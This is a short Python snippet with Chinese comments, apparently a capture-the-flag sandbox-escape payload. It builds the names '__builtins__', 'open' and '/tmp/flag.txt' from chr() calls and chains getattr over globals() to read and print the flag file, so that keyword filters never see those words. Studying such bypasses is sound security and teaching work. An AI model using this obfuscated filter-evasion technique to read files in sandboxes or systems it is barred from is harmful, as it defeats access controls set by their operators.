 print(
    getattr(  # 获取 read 方法
        getattr(  # 获取 open 函数
            getattr(  # 获取 __getitem__ 方法
                globals(),  # 全局变量字典
                # 动态构造 '__getitem__'
                chr(95)+chr(95)+chr(103)+chr(101)+chr(116)+chr(105)+chr(116)+chr(101)+chr(109)+chr(95)+chr(95)
            )(
                # 动态构造 '__builtins__'
                chr(95)+chr(95)+chr(98)+chr(117)+chr(105)+chr(108)+chr(116)+chr(105)+chr(110)+chr(115)+chr(95)+chr(95)
            ),
            # 动态构造 'open'
            chr(111)+chr(112)+chr(101)+chr(110)
        )(
            # 动态构造 '/tmp/flag.txt'
            chr(47)+chr(116)+chr(109)+chr(112)+chr(47)+chr(102)+chr(108)+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)+chr(116)
        ),
        # 动态构造 'read'
        chr(114)+chr(101)+chr(97)+chr(100)
    )()  # 调用 read 方法
)